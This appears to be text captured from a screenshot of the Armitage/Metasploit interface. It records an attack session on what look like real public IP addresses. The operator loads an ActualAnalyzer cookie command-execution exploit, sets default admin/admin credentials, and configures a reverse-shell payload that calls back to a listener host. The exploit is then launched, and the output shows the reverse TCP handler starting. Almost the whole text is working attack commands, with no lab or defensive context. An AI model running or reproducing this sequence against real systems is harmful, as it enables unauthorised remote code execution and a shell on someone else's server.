 Applications Places armitage-ArmitageMain Mon 19:35 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
2001:4541:1064:5::11 211.21.149.80 2001:b032:1c::11 219.87.44.170
Console X Hail Mary X Downloads X exploit X exploit X exploit X exploit X exploit X exploit X exploit X
msf > use exploit/unix/webapp/actualanalyzer_ant_cookie_exec
msf exploit(actualanalyzer_ant_cookie_exec) > set TARGET 0
TARGET => 0
msf exploit(actualanalyzer_ant_cookie_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(actualanalyzer_ant_cookie_exec) > set LHOST 203.66.45.37
LHOST => 203.66.45.37
msf exploit(actualanalyzer_ant_cookie_exec) > set LPORT 22478
LPORT => 22478
msf exploit(actualanalyzer_ant_cookie_exec) > set TARGETURI /lite/
TARGETURI => /lite/
msf exploit(actualanalyzer_ant_cookie_exec) > set ANALYZER_HOST
ANALYZER_HOST =>
msf exploit(actualanalyzer_ant_cookie_exec) > set PASSWORD admin
PASSWORD => admin
msf exploit(actualanalyzer_ant_cookie_exec) > set USERNAME admin
USERNAME => admin
msf exploit(actualanalyzer_ant_cookie_exec) > set RPORT 80
RPORT => 80
msf exploit(actualanalyzer_ant_cookie_exec) > set SSL false
SSL => false
msf exploit(actualanalyzer_ant_cookie_exec) > set RHOST 211.21.149.80
RHOST => 211.21.149.80
msf exploit(actualanalyzer_ant_cookie_exec) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP double handler on 203.66.45.37:22478